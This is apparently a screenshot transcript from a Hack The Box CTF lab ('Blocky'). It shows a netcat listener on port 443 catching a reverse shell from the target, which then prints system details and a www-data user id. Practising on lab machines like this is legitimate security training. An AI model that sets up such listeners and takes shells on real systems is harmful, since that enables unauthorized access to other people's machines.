 File Actions Edit View Help
┌──(super㉿kali)-[~/Desktop/ctf/htb/blocky]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.154.202] 34036
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 08:48:58 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$